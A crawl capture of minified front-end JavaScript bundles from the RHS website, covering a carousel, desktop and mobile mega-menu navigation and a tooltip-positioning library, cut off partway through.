i=e.offsetLeft-s.offsetWidth/2+e.offsetWidth/2;s.scrollTo({left:i,behavior:"smooth"})}updateThumbnailAlignment(){const t=this.carousel.querySelector(".carousel-thumbnails");t&&(t.scrollWidth<=t.clientWidth?t.classList.add("carousel-thumbnails--centered"):t.classList.remove("carousel-thumbnails--centered"),this.updateThumbnailIndicator(this.currentIndex))}updateVideoNavigationVisibility(){const e=this.slides[this.currentIndex]?.querySelector("[data-carousel-video-wrapper] iframe[src]");this.carousel.classList.toggle("carousel--video-playing",!!e)}next(){const t=(this.currentIndex+1)%this.slides.length;this.goToSlide(t)}prev(){const t=(this.currentIndex-1+this.slides.length)%this.slides.length;this.goToSlide(t)}}document.addEventListener("DOMContentLoaded",()=>{document.querySelectorAll("[data-carousel]").forEach(t=>{new I(t)})});


--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/_astro/MainMenu.astro_astro_type_script_index_0_lang.D9LPPW0J.js
body_size: 2349
content:
const a={trigger:null,panelFirstAnchor:null,loaded:!1,pageScrollBeforeMenuShow:null,config:{},onMouseEnter:null,onFocusIn:null,onClickTrigger:null,onClickClose:null,onKeyboardNav:null,onEscapeKey:null,init(e){this.config={...this.config,...e},this.setup()},setup(){const{trigger:e,elClose:i,menuInner:n}=this.config;this.onMouseEnter=()=>this.loadMenu(),this.onFocusIn=()=>this.loadMenu(),this.onClickTrigger=o=>this.toggleMenu(o),this.onClickClose=this.closeMenu.bind(this),this.onKeyboardNav=this.handleKeyboardNavigation.bind(this),this.onEscapeKey=o=>{o.key==="Escape"&&this.closeMenu()},e.forEach(o=>{o.addEventListener("mouseenter",this.onMouseEnter),o.addEventListener("focusin",this.onFocusIn),o.addEventListener("click",this.onClickTrigger)}),i?.addEventListener("click",this.onClickClose),n?.addEventListener("keydown",this.onKeyboardNav),document.addEventListener("keydown",this.onEscapeKey)},loadMenu(e=0){if(this.loaded)return;const{menu:i,menuInnerWrapper:n,apiUrl:o}=this.config;if(!o)return console.error("Menu URL not defined");fetch(o).then(t=>t.ok?t.json():Promise.reject("Failed to fetch menu")).then(t=>{if(n){if(typeof t=="object"&&t!==null&&"headerContent"in t?(n.innerHTML=t.headerContent,n.querySelectorAll("[data-src]").forEach(c=>{const s=c.getAttribute("data-src");s&&(c.setAttribute("src",s),c.setAttribute("loading","lazy"),c.removeAttribute("data-src"))})):console.error("Invalid data format"),i){for(const r in i.dataset)if(r.startsWith("astroCid")){const c=r.replace(/([A-Z])/g,"-$1").toLowerCase();n.querySelectorAll("*").forEach(l=>{l.setAttribute("data-"+c,"")})}this.config.menuPanels=n.querySelectorAll(".js-megamenu-panel"),this.updateFirstPanel()}this.loaded=!0}}).catch(t=>{console.error(`Menu loading failed (attempt ${e+1}):`,t),e<3&&setTimeout(()=>this.loadMenu(e+1),1e3)})},updateFirstPanel(){const{trigger:e}=this;if(!e)return;const i=e.getAttribute("href"),n=document.querySelector(i);n&&this.changePanel(n)},handleKeyboardNavigation(e){const{menuInner:i}=this.config;e.key==="Tab"&&e.shiftKey&&e.target===this.panelFirstAnchor?(e.preventDefault(),this.trigger?.focus()):e.key==="Tab"&&!e.shiftKey&&e.target===i&&(e.preventDefault(),this.panelFirstAnchor?.focus())},changePanel(e){const{menuPanels:i,clsActive:n}=this.config;i.forEach(o=>{const t=o;t.style.display="none",t.classList.remove(n)}),e.style.display="block",e.classList.add(n),e.animate([{opacity:0},{opacity:1}],{duration:200}).onfinish=()=>{e.style.opacity="1"}},showCloseButton(e){const i=this.config.elClose;i&&(i.style.display=e?"block":"none")},toggleMenu(e){e.preventDefault();const{menuOuter:i,clsMenuOpen:n,clsMenuScrolled:o,contentWrapper:t}=this.config,r=e.currentTarget,c=r.getAttribute("href"),s=document.querySelector(c);i?.clientHeight===0?(this.setActiveTrigger(r),s&&this.changePanel(s),this.resizeMenu(),window.scrollY>0&&(this.pageScrollBeforeMenuShow=window.scrollY),t?.classList.add(n),t?.classList.contains(o)&&window.scrollTo(0,0)):this.trigger!==r?(this.setActiveTrigger(r),s&&this.changePanel(s),this.resizeMenu()):this.closeMenu()},setActiveTrigger(e){const{trigger:i,clsActive:n}=this.config;i.forEach(t=>{const r=t.parentNode;r instanceof Element&&r.classList.remove(n),t.setAttribute("aria-expanded","false")});const o=e.parentNode;o instanceof Element&&o.classList.add(n),e.setAttribute("aria-expanded","true"),this.trigger=e},resizeMenu(){const{menuOuter:e,menuInner:i}=this.config;if(!e||!i)return;const n=i.getBoundingClientRect().height,o=getComputedStyle(e).height;e.animate([{height:o},{height:`${n}px`}],{duration:200}).onfinish=()=>{e.style.height=`${n}px`,this.showCloseButton(!0)}},closeMenu(){const{menuOuter:e,clsMenuOpen:i,contentWrapper:n}=this.config;e&&(e.animate([{height:getComputedStyle(e).height},{height:"0"}],{duration:200}).onfinish=()=>{e.style.height="0",n?.classList.remove(i),this.restoreScrollPosition(),this.showCloseButton(!1)},this.trigger?.setAttribute("aria-expanded","false"),this.trigger?.focus())},restoreScrollPosition(){this.pageScrollBeforeMenuShow!==null&&(window.scrollTo(0,this.pageScrollBeforeMenuShow),this.pageScrollBeforeMenuShow=null)},destroy(){const{trigger:e,elClose:i,menuInner:n}=this.config;e.forEach(o=>{o.removeEventListener("mouseenter",this.onMouseEnter),o.removeEventListener("focusin",this.onFocusIn),o.removeEventListener("click",this.onClickTrigger)}),i?.removeEventListener("click",this.onClickClose),n?.removeEventListener("keydown",this.onKeyboardNav),document.removeEventListener("keydown",this.onEscapeKey),this.loaded=!1,this.trigger=null,this.panelFirstAnchor=null,this.pageScrollBeforeMenuShow=null,this.config={}}};function u(){const e={menu:document.querySelector("#mega-menu"),menuOuter:document.querySelector("#mega-menu-outer"),menuInner:document.querySelector("#mega-menu-inner"),menuInnerWrapper:document.querySelector("#mega-menu-inner .wrapper"),contentWrapper:document.querySelector(".js-header-global"),trigger:document.querySelectorAll(".js-mega-menu-toggle"),menuPanels:document.querySelectorAll(".js-megamenu-panel"),elClose:document.querySelector(".js-mega-menu-close"),clsActive:"is-active",clsMenuOpen:"is-menu-open",clsMenuScrolled:"is-menu-scrolled",apiUrl:"/api/menu/mainnav?MenuType=DESKTOP"};a.init(e)}const h={config:{},trigger:null,panelFirstAnchor:null,handleTriggerKeydown:e=>{},handleInnerKeydown:e=>{},boundToggleMenu:null,boundGoForward:null,boundGoBack:null,init(e){this.config={...e},this.setup()},setup(){const{clsMenuGroup:e,clsActive:i,menu:n,trigger:o,triggerForward:t,triggerBack:r,menuInner:c}=this.config;this.boundToggleMenu=this.toggleMenu.bind(this),this.boundGoForward=this.goForward.bind(this),this.boundGoBack=this.goBack.bind(this),this.handleTriggerKeydown=s=>{s.target.classList.contains("nav-form-button--search")||s.key==="Tab"&&!s.shiftKey&&s.currentTarget.parentElement?.classList.contains(i)&&(s.preventDefault(),this.panelFirstAnchor=n?.querySelector(`.${e}.${i} a`)||null,this.panelFirstAnchor?.focus())},this.handleInnerKeydown=s=>{s.key==="Tab"&&s.shiftKey&&s.target===this.panelFirstAnchor&&(s.preventDefault(),this.trigger?.focus())},o.forEach(s=>{s.addEventListener("click",this.boundToggleMenu),s.addEventListener("keydown",this.handleTriggerKeydown)}),t.forEach(s=>s.addEventListener("click",this.boundGoForward)),r.forEach(s=>s.addEventListener("click",this.boundGoBack)),c.addEventListener("keydown",this.handleInnerKeydown)},toggleMenu(e){e.preventDefault();const i=e.currentTarget,n=i.getAttribute("href"),o=document.querySelector(n);if(o)if(this.config.trigger.forEach(t=>{t.parentElement?.isEqualNode(i.parentElement)||t.parentElement?.classList.remove(this.config.clsActive)}),this.trigger=i,i.parentElement?.classList.add(this.config.clsActive),this.config.menuOuter.clientHeight===0||o.style.display==="none"){if(window.scrollY>0&&(this.config.scrollTopBeforeMenuShow=window.scrollY),o.style.display!=="block"&&this.changePanel(o),o.dataset.type==="menu")this.resizeMenu();else if(this.config.menuInner.clientHeight!==this.config.menuOuter.clientHeight){const t=this.config.menuInner.getBoundingClientRect().height,r=this.config.menuOuter.animate([{height:getComputedStyle(this.config.menuOuter).height},{height:`${t}px`}],{duration:200});r.onfinish=()=>{this.config.menuOuter.style.height=`${t}px`}}this.config.contentWrapper.classList.add(this.config.clsMenuOpen),this.config.contentWrapper.classList.contains(this.config.clsMenuScrolled)&&window.scrollTo(0,0)}else this.close()},changePanel(e){const{menuPanels:i,clsActive:n}=this.config;i.forEach(t=>{t.isEqualNode(e)||(t.style.display="none",t.classList.remove(n),t.animate([{opacity:1},{opacity:0}],{duration:200}))}),e.style.opacity="0",e.style.display="block",e.classList.add(n);const o=e.animate([{opacity:0},{opacity:1}],{duration:200});o.onfinish=()=>{e.style.opacity="1"}},goForward(e){e.preventDefault();const i=e.currentTarget;document.querySelectorAll(`.${this.config.clsMenuGroup}`).forEach(s=>s.classList.remove(this.config.clsActive)),i.closest(`.${this.config.clsMenuGroup}`)?.classList.add(this.config.clsGroupHidden);const t=i.nextElementSibling;t?.classList.remove(this.config.clsGroupHidden),t?.classList.add(this.config.clsActive);const r=t.animate([{opacity:0},{opacity:1}],{duration:200});t.style.display="block",t.querySelector("a")?.focus(),r.onfinish=()=>{this.resizeMenu(),this.scrollToTop()}},goBack(e){e.preventDefault();const n=e.currentTarget.closest(`.${this.config.clsMenuGroup}`),o=n?.parentElement?.closest(`.${this.config.clsMenuGroup}`),t=o?.querySelector(`.${this.config.clsTriggerForward}`);t instanceof HTMLElement&&t.focus();const r=n.animate([{opacity:1},{opacity:0}],{duration:200});r.onfinish=()=>{n.style.display="none",n.classList.remove(this.config.clsActive),o?.classList.remove(this.config.clsGroupHidden),o?.classList.add(this.config.clsActive),this.resizeMenu(),this.scrollToTop()}},resizeMenu(){const e=document.querySelector(`.${this.config.clsMenuGroup}.${this.config.clsActive}`);if(!e)return;const i=getComputedStyle(this.config.menuOuter).height,n=getComputedStyle(e).height;if(i!==n){const o=this.config.menuOuter.animate([{height:i},{height:n}],{duration:200});o.onfinish=()=>{this.config.menuOuter.style.height=n}}},close(){const{menuOuter:e,trigger:i,contentWrapper:n,menuPanels:o,clsMenuOpen:t,clsActive:r}=this.config;n.classList.remove(t),o.forEach(s=>{s.classList.remove(r),s.style.display="none",s.style.opacity="0"});const c=e.animate([{height:getComputedStyle(e).height},{height:"0px"}],{duration:200});c.onfinish=()=>{e.style.height="0",i.forEach(s=>{s.classList.remove(r),s.parentElement?.classList.remove(r)}),this.scrollToLast()}},scrollToTop(){window.scrollTo({top:0,behavior:"smooth"})},scrollToLast(){this.config.contentWrapper.classList.contains(this.config.clsMenuScrolled)&&window.scrollTo({top:this.config.scrollTopBeforeMenuShow||0})},destroy(){const{trigger:e,triggerForward:i,triggerBack:n,menuInner:o}=this.config;e.forEach(t=>{t.removeEventListener("click",this.boundToggleMenu),t.removeEventListener("keydown",this.handleTriggerKeydown)}),i.forEach(t=>t.removeEventListener("click",this.boundGoForward)),n.forEach(t=>t.removeEventListener("click",this.boundGoBack)),o.removeEventListener("keydown",this.handleInnerKeydown),this.trigger=null,this.panelFirstAnchor=null,this.boundToggleMenu=null,this.boundGoForward=null,this.boundGoBack=null,this.config={}}};function g(){const e={menu:document.querySelector("#mobile-nav"),menuOuter:document.querySelector(".mobile-nav__outer"),menuInner:document.querySelector(".mobile-nav__inner"),trigger:document.querySelectorAll(".js-mobile-nav-toggle"),triggerForward:document.querySelectorAll(".js-mobile-nav-forward"),triggerBack:document.querySelectorAll(".js-mobile-nav-back"),menuPanels:document.querySelectorAll(".js-mobile-nav-panel"),contentWrapper:document.querySelector(".js-header-global"),clsTrigger:"js-mobile-nav-toggle",clsTriggerForward:"js-mobile-nav-forward",clsActive:"is-active",clsMenuGroup:"mobile-nav__group",clsGroupHidden:"mobile-nav__group--hidden",clsMenuOpen:"is-menu-open",clsMenuScrolled:"is-menu-scrolled"};if(!e.menuOuter||!e.menuInner||!e.contentWrapper){console.error("[MobileMenu] Required element missing, aborting initialisation");return}h.init(e)}window.addEventListener("DOMContentLoaded",()=>{u(),g()});


--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/_astro/advice.astro_astro_type_script_index_0_lang.CrR5vIcE.js
body_size: -471
content:
import{a as o}from"./glossary-tooltip.CljSDu-Q.js";o();


--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/_astro/glossary-tooltip.CljSDu-Q.js
body_size: 6278
content:
const K=Math.min,_=Math.max,tt=Math.round,L=t=>({x:t,y:t}),Vt={left:"right",right:"left",bottom:"top",top:"bottom"},Ft={start:"end",end:"start"};function lt(t,e,o){return _(t,K(e,o))}function Q(t,e){return typeof t=="function"?t(e):t}function B(t){return t.split("-")[0]}function U(t){return t.split("-")[1]}function St(t){return t==="x"?"y":"x"}function ut(t){return t==="y"?"height":"width"}const Mt=new Set(["top","bottom"]);function $(t){return Mt.has(B(t))?"y":"x"}function dt(t){return St($(t))}function Ht(t,e,o){o===void 0&&(o=!1);const n=U(t),i=dt(t),s=ut(i);let r=i==="x"?n===(o?"end":"start")?"right":"left":n==="start"?"bottom":"top";return e.reference[s]>e.floating[s]&&(r=et(r)),[r,et(r)]}function Bt(t){const e=et(t);return[at(t),e,at(e)]}function at(t){return t.replace(/start|end/g,e=>Ft[e])}const gt=["left","right"],pt=["right","left"],jt=["top","bottom"],_t=["bottom","top"];function It(t,e,o){switch(t){case"top":case"bottom":return o?e?pt:gt:e?gt:pt;case"left":case"right":return e?jt:_t;default:return[]}}function Xt(t,e,o,n){const i=U(t);let s=It(B(t),o==="start",n);return i&&(s=s.map(r=>r+"-"+i),e&&(s=s.concat(s.map(at)))),s}function et(t){return t.replace(/left|right|bottom|top/g,e=>Vt[e])}function Yt(t){return{top:0,right:0,bottom:0,left:0,...t}}function Ot(t){return typeof t!="number"?Yt(t):{top:t,right:t,bottom:t,left:t}}function nt(t){const{x:e,y:o,width:n,height:i}=t;return{width:n,height:i,top:o,left:e,right:e+n,bottom:o+i,x:e,y:o}}function wt(t,e,o){let{reference:n,floating:i}=t;const s=$(e),r=dt(e),l=ut(r),a=B(e),c=s==="y",d=n.x+n.width/2-i.width/2,f=n.y+n.height/2-i.height/2,h=n[l]/2-i[l]/2;let u;switch(a){case"top":u={x:d,y:n.y-i.height};break;case"bottom":u={x:d,y:n.y+n.height};break;case"right":u={x:n.x+n.width,y:f};break;case"left":u={x:n.x-i.width,y:f};break;default:u={x:n.x,y:n.y}}switch(U(e)){case"start":u[r]-=h*(o&&c?-1:1);break;case"end":u[r]+=h*(o&&c?-1:1);break}return u}const qt=async(t,e,o)=>{const{placement:n="bottom",strategy:i="absolute",middleware:s=[],platform:r}=o,l=s.filter(Boolean),a=await(r.isRTL==null?void 0:r.isRTL(e));let c=await r.getElementRects({reference:t,floating:e,strategy:i}),{x:d,y:f}=wt(c,n,a),h=n,u={},m=0;for(let g=0;g<l.length;g++){const{name:p,fn:w}=l[g],{x,y,data:A,reset:b}=await w({x:d,y:f,initialPlacement:n,placement:h,strategy:i,middlewareData:u,rects:c,platform:r,elements:{reference:t,floating:e}});d=x??d,f=y??f,u={...u,[p]:{...u[p],...A}},b&&m<=50&&(m++,typeof b=="object"&&(b.placement&&(h=b.placement),b.rects&&(c=b.rects===!0?await r.getElementRects({reference:t,floating:e,strategy:i}):b.rects),{x:d,y:f}=wt(c,h,a)),g=-1)}return{x:d,y:f,placement:h,strategy:i,middlewareData:u}};async function Ct(t,e){var o;e===void 0&&(e={});const{x:n,y:i,platform:s,rects:r,elements:l,strategy:a}=t,{boundary:c="clippingAncestors",rootBoundary:d="viewport",elementContext:f="floating",altBoundary:h=!1,padding:u=0}=Q(e,t),m=Ot(u),p=l[h?f==="floating"?"reference":"floating":f],w=nt(await s.getClippingRect({element:(o=await(s.isElement==null?void 0:s.isElement(p)))==null||o?p:p.contextElement||await(s.getDocumentElement==null?void 0:s.getDocumentElement(l.floating)),boundary:c,rootBoundary:d,strategy:a})),x=f==="floating"?{x:n,y:i,width:r.floating.width,height:r.floating.height}:r.reference,y=await(s.getOffsetParent==null?void 0:s.getOffsetParent(l.floating)),A=await(s.isElement==null?void 0:s.isElement(y))?await(s.getScale==null?void 0:s.getScale(y))||{x:1,y:1}:{x:1,y:1},b=nt(s.convertOffsetParentRelativeRectToViewportRelativeRect?await s.convertOffsetParentRelativeRectToViewportRelativeRect({elements:l,rect:x,offsetParent:y,strategy:a}):x);return{top:(w.top-b.top+m.top)/A.y,bottom:(b.bottom-w.bottom+m.bottom)/A.y,left:(w.left-b.left+m.left)/A.x,right:(b.right-w.right+m.right)/A.x}}const Gt=t=>({name:"arrow",options:t,async fn(e){const{x:o,y:n,placement:i,rects:s,platform:r,elements:l,middlewareData:a}=e,{element:c,padding:d=0}=Q(t,e)||{};if(c==null)return{};const f=Ot(d),h={x:o,y:n},u=dt(i),m=ut(u),g=await r.getDimensions(c),p=u==="y",w=p?"top":"left",x=p?"bottom":"right",y=p?"clientHeight":"clientWidth",A=s.reference[m]+s.reference[u]-h[u]-s.floating[m],b=h[u]-s.reference[u],j=await(r.getOffsetParent==null?void 0:r.getOffsetParent(c));let V=j?j[y]:0;(!V||!await(r.isElement==null?void 0:r.isElement(j)))&&(V=l.floating[y]||s.floating[m]);const q=A/2-b/2,F=V/2-g[m]/2-1,P=K(f[w],F),G=K(f[x],F),M=P,z=V-g[m]-G,v=V/2-g[m]/2+q,H=lt(M,v,z),D=!a.arrow&&U(i)!=null&&v!==H&&s.reference[m]/2-(v<M?P:G)-g[m]/2<0,O=D?v<M?v-M:v-z:0;return{[u]:h[u]+O,data:{[u]:H,centerOffset:v-H-O,...D&&{alignmentOffset:O}},reset:D}}}),zt=function(t){return t===void 0&&(t={}),{name:"flip",options:t,async fn(e){var o,n;const{placement:i,middlewareData:s,rects:r,initialPlacement:l,platform:a,elements:c}=e,{mainAxis:d=!0,crossAxis:f=!0,fallbackPlacements:h,fallbackStrategy:u="bestFit",fallbackAxisSideDirection:m="none",flipAlignment:g=!0,...p}=Q(t,e);if((o=s.arrow)!=null&&o.alignmentOffset)return{};const w=B(i),x=$(l),y=B(l)===l,A=await(a.isRTL==null?void 0:a.isRTL(c.floating)),b=h||(y||!g?[et(l)]:Bt(l)),j=m!=="none";!h&&j&&b.push(...Xt(l,g,m,A));const V=[l,...b],q=await Ct(e,p),F=[];let P=((n=s.flip)==null?void 0:n.overflows)||[];if(d&&F.push(q[w]),f){const v=Ht(i,r,A);F.push(q[v[0]],q[v[1]])}if(P=[...P,{placement:i,overflows:F}],!F.every(v=>v<=0)){var G,M;const v=(((G=s.flip)==null?void 0:G.index)||0)+1,H=V[v];if(H&&(!(f==="alignment"?x!==$(H):!1)||P.every(C=>$(C.placement)===x?C.overflows[0]>0:!0)))return{data:{index:v,overflows:P},reset:{placement:H}};let D=(M=P.filter(O=>O.overflows[0]<=0).sort((O,C)=>O.overflows[1]-C.overflows[1])[0])==null?void 0:M.placement;if(!D)switch(u){case"bestFit":{var z;const O=(z=P.filter(C=>{if(j){const W=$(C.placement);return W===x||W==="y"}return!0}).map(C=>[C.placement,C.overflows.filter(W=>W>0).reduce((W,Nt)=>W+Nt,0)]).sort((C,W)=>C[1]-W[1])[0])==null?void 0:z[0];O&&(D=O);break}case"initialPlacement":D=l;break}if(i!==D)return{reset:{placement:D}}}return{}}}},Kt=new Set(["left","top"]);async function Jt(t,e){const{placement:o,platform:n,elements:i}=t,s=await(n.isRTL==null?void 0:n.isRTL(i.floating)),r=B(o),l=U(o),a=$(o)==="y",c=Kt.has(r)?-1:1,d=s&&a?-1:1,f=Q(e,t);let{mainAxis:h,crossAxis:u,alignmentAxis:m}=typeof f=="number"?{mainAxis:f,crossAxis:0,alignmentAxis:null}:{mainAxis:f.mainAxis||0,crossAxis:f.crossAxis||0,alignmentAxis:f.alignmentAxis};return l&&typeof m=="number"&&(u=l==="end"?m*-1:m),a?{x:u*d,y:h*c}:{x:h*c,y:u*d}}const Qt=function(t){return t===void 0&&(t=0),{name:"offset",options:t,async fn(e){var o,n;const{x:i,y:s,placement:r,middlewareData:l}=e,a=await Jt(e,t);return r===((o=l.offset)==null?void 0:o.placement)&&(n=l.arrow)!=null&&n.alignmentOffset?{}:{x:i+a.x,y:s+a.y,data:{...a,placement:r}}}}},Ut=function(t){return t===void 0&&(t={}),{name:"shift",options:t,async fn(e){const{x:o,y:n,placement:i}=e,{mainAxis:s=!0,crossAxis:r=!1,limiter:l={fn:p=>{let{x:w,y:x}=p;return{x:w,y:x}}},...a}=Q(t,e),c={x:o,y:n},d=await Ct(e,a),f=$(B(i)),h=St(f);let u=c[h],m=c[f];if(s){const p=h==="y"?"top":"left",w=h==="y"?"bottom":"right",x=u+d[p],y=u-d[w];u=lt(x,u,y)}if(r){const p=f==="y"?"top":"left",w=f==="y"?"bottom":"right",x=m+d[p],y=m-d[w];m=lt(x,m,y)}const g=l.fn({...e,[h]:u,[f]:m});return{...g,data:{x:g.x-o,y:g.y-n,enabled:{[h]:s,[f]:r}}}}}};function ot(){return typeof window<"u"}function Y(t){return Rt(t)?(t.nodeName||"").toLowerCase():"#document"}function S(t){var e;return(t==null||(e=t.ownerDocument)==null?void 0:e.defaultView)||window}function k(t){var e;return(e=(Rt(t)?t.ownerDocument:t.document)||window.document)==null?void 0:e.documentElement}function Rt(t){return ot()?t instanceof Node||t instanceof S(t).Node:!1}function R(t){return ot()?t instanceof Element||t instanceof S(t).Element:!1}function E(t){return ot()?t instanceof HTMLElement||t instanceof S(t).HTMLElement:!1}function xt(t){return!ot()||typeof ShadowRoot>"u"?!1:t instanceof ShadowRoot||t instanceof S(t).ShadowRoot}const Zt=new Set(["inline","contents"]);function Z(t){const{overflow:e,overflowX:o,overflowY:n,display:i}=T(t);return/auto|scroll|overlay|hidden|clip/.test(e+n+o)&&!Zt.has(i)}const te=new Set(["table","td","th"]);function ee(t){return te.has(Y(t))}const ne=[":popover-open",":modal"];function it(t){return ne.some(e=>{try{return t.matches(e)}catch{return!1}})}const oe=["transform","translate","scale","rotate","perspective"],ie=["transform","translate","scale","rotate","perspective","filter"],se=["paint","layout","strict","content"];function mt(t){const e=ht(),o=R(t)?T(t):t;return oe.some(n=>o[n]?o[n]!=="none":!1)||(o.containerType?o.containerType!=="normal":!1)||!e&&(o.backdropFilter?o.backdropFilter!=="none":!1)||!e&&(o.filter?o.filter!=="none":!1)||ie.some(n=>(o.willChange||"").includes(n))||se.some(n=>(o.contain||"").includes(n))}function re(t){let e=N(t);for(;E(e)&&!X(e);){if(mt(e))return e;if(it(e))return null;e=N(e)}return null}function ht(){return typeof CSS>"u"||!CSS.supports?!1:CSS.supports("-webkit-backdrop-filter","none")}const ce=new Set(["html","body","#document"]);function X(t){return ce.has(Y(t))}function T(t){return S(t).getComputedStyle(t)}function st(t){return R(t)?{scrollLeft:t.scrollLeft,scrollTop:t.scrollTop}:{scrollLeft:t.scrollX,scrollTop:t.scrollY}}function N(t){if(Y(t)==="html")return t;const e=t.assignedSlot||t.parentNode||xt(t)&&t.host||k(t);return xt(e)?e.host:e}function Tt(t){const e=N(t);return X(e)?t.ownerDocument?t.ownerDocument.body:t.body:E(e)&&Z(e)?e:Tt(e)}function Lt(t,e,o){var n;e===void 0&&(e=[]);const i=Tt(t),s=i===((n=t.ownerDocument)==null?void 0:n.body),r=S(i);return s?(ft(r),e.concat(r,r.visualViewport||[],Z(i)?i:[],[])):e.concat(i,Lt(i,[]))}function ft(t){return t.parent&&Object.getPrototypeOf(t.parent)?t.frameElement:null}function Et(t){const e=T(t);let o=parseFloat(e.width)||0,n=parseFloat(e.height)||0;const i=E(t),s=i?t.offsetWidth:o,r=i?t.offsetHeight:n,l=tt(o)!==s||tt(n)!==r;return l&&(o=s,n=r),{width:o,height:n,$:l}}function Pt(t){return R(t)?t:t.contextElement}function I(t){const e=Pt(t);if(!E(e))return L(1);const o=e.getBoundingClientRect(),{width:n,height:i,$:s}=Et(e);let r=(s?tt(o.width):o.width)/n,l=(s?tt(o.height):o.height)/i;return(!r||!Number.isFinite(r))&&(r=1),(!l||!Number.isFinite(l))&&(l=1),{x:r,y:l}}const le=L(0);function Dt(t){const e=S(t);return!ht()||!e.visualViewport?le:{x:e.visualViewport.offsetLeft,y:e.visualViewport.offsetTop}}function ae(t,e,o){return e===void 0&&(e=!1),!o||e&&o!==S(t)?!1:e}function J(t,e,o,n){e===void 0&&(e=!1),o===void 0&&(o=!1);const i=t.getBoundingClientRect(),s=Pt(t);let r=L(1);e&&(n?R(n)&&(r=I(n)):r=I(t));const l=ae(s,o,n)?Dt(s):L(0);let a=(i.left+l.x)/r.x,c=(i.top+l.y)/r.y,d=i.width/r.x,f=i.height/r.y;if(s){const h=S(s),u=n&&R(n)?S(n):n;let m=h,g=ft(m);for(;g&&n&&u!==m;){const p=I(g),w=g.getBoundingClientRect(),x=T(g),y=w.left+(g.clientLeft+parseFloat(x.paddingLeft))*p.x,A=w.top+(g.clientTop+parseFloat(x.paddingTop))*p.y;a*=p.x,c*=p.y,d*=p.x,f*=p.y,a+=y,c+=A,m=S(g),g=ft(m)}}return nt({width:d,height:f,x:a,y:c})}function rt(t,e){const o=st(t).scrollLeft;return e?e.left+o:J(k(t)).left+o}function kt(t,e){const o=t.getBoundingClientRect(),n=o.left+e.scrollLeft-rt(t,o),i=o.top+e.scrollTop;return{x:n,y:i}}function fe(t){let{elements:e,rect:o,offsetParent:n,strategy:i}=t;const s=i==="fixed",r=k(n),l=e?it(e.floating):!1;if(n===r||l&&s)return o;let a={scrollLeft:0,scrollTop:0},c=L(1);const d=L(0),f=E(n);if((f||!f&&!s)&&((Y(n)!=="body"||Z(r))&&(a=st(n)),E(n))){const u=J(n);c=I(n),d.x=u.x+n.clientLeft,d.y=u.y+n.clientTop}const h=r&&!f&&!s?kt(r,a):L(0);return{width:o.width*c.x,height:o.height*c.y,x:o.x*c.x-a.scrollLeft*c.x+d.x+h.x,y:o.y*c.y-a.scrollTop*c.y+d.y+h.y}}function ue(t){return Array.from(t.getClientRects())}function de(t){const e=k(t),o=st(t),n=t.ownerDocument.body,i=_(e.scrollWidth,e.clientWidth,n.scrollWidth,n.clientWidth),s=_(e.scrollHeight,e.clientHeight,n.scrollHeight,n.clientHeight);let r=-o.scrollLeft+rt(t);const l=-o.scrollTop;return T(n).direction==="rtl"&&(r+=_(e.clientWidth,n.clientWidth)-i),{width:i,height:s,x:r,y:l}}const yt=25;function me(t,e){const o=S(t),n=k(t),i=o.visualViewport;let s=n.clientWidth,r=n.clientHeight,l=0,a=0;if(i){s=i.width,r=i.height;const d=ht();(!d||d&&e==="fixed")&&(l=i.offsetLeft,a=i.offsetTop)}const c=rt(n);if(c<=0){const d=n.ownerDocument,f=d.body,h=getComputedStyle(f),u=d.compatMode==="CSS1Compat"&&parseFloat(h.marginLeft)+parseFloat(h.marginRight)||0,m=Math.abs(n.clientWidth-f.clientWidth-u);m<=yt&&(s-=m)}else c<=yt&&(s+=c);return{width:s,height:r,x:l,y:a}}const he=new Set(["absolute","fixed"]);function ge(t,e){const o=J(t,!0,e==="fixed"),n=o.top+t.clientTop,i=o.left+t.clientLeft,s=E(t)?I(t):L(1),r=t.clientWidth*s.x,l=t.clientHeight*s.y,a=i*s.x,c=n*s.y;return{width:r,height:l,x:a,y:c}}function bt(t,e,o){let n;if(e==="viewport")n=me(t,o);else if(e==="document")n=de(k(t));else if(R(e))n=ge(e,o);else{const i=Dt(t);n={x:e.x-i.x,y:e.y-i.y,width:e.width,height:e.height}}return nt(n)}function Wt(t,e){const o=N(t);return o===e||!R(o)||X(o)?!1:T(o).position==="fixed"||Wt(o,e)}function pe(t,e){const o=e.get(t);if(o)return o;let n=Lt(t,[]).filter(l=>R(l)&&Y(l)!=="body"),i=null;const s=T(t).position==="fixed";let r=s?N(t):t;for(;R(r)&&!X(r);){const l=T(r),a=mt(r);!a&&l.position==="fixed"&&(i=null),(s?!a&&!i:!a&&l.position==="static"&&!!i&&he.has(i.position)||Z(r)&&!a&&Wt(t,r))?n=n.filter(d=>d!==r):i=l,r=N(r)}return e.set(t,n),n}function we(t){let{element:e,boundary:o,rootBoundary:n,strategy:i}=t;const r=[...o==="clippingAncestors"?it(e)?[]:pe(e,this._c):[].concat(o),n],l=r[0],a=r.reduce((c,d)=>{const f=bt(e,d,i);return c.top=_(f.top,c.top),c.right=K(f.right,c.right),c.bottom=K(f.bottom,c.bottom),c.left=_(f.left,c.left),c},bt(e,l,i));return{width:a.right-a.left,height:a.bottom-a.top,x:a.left,y:a.top}}function xe(t){const{width:e,height:o}=Et(t);return{width:e,height:o}}function ye(t,e,o){const n=E(e),i=k(e),s=o==="fixed",r=J(t,!0,s,e);let l={scrollLeft:0,scrollTop:0};const a=L(0);function c(){a.x=rt(i)}if(n||!n&&!s)if((Y(e)!=="body"||Z(i))&&(l=st(e)),n){const u=J(e,!0,s,e);a.x=u.x+e.clientLeft,a.y=u.y+e.clientTop}else i&&c();s&&!n&&i&&c();const d=i&&!n&&!s?kt(i,l):L(0),f=r.left+l.scrollLeft-a.x-d.x,h=r.top+l.scrollTop-a.y-d.y;return{x:f,y:h,width:r.width,height:r.height}}function ct(t){return T(t).position==="static"}function vt(t,e){if(!E(t)||T(t).position==="fixed")return null;if(e)return e(t);let o=t.offsetParent;return k(t)===o&&(o=o.ownerDocument.body),o}function $t(t,e){const o=S(t);if(it(t))return o;if(!E(t)){let i=N(t);for(;i&&!X(i);){if(R(i)&&!ct(i))return i;i=N(i)}return o}let n=vt(t,e);for(;n&&ee(n)&&ct(n);)n=vt(n,e);return n&&X(n)&&ct(n)&&!mt(n)?o:n||re(t)||o}const be=async function(t){const e=this.getOffsetParent||$t,o=this.getDimensions,n=await o(t.floating);return{reference:ye(t.reference,await 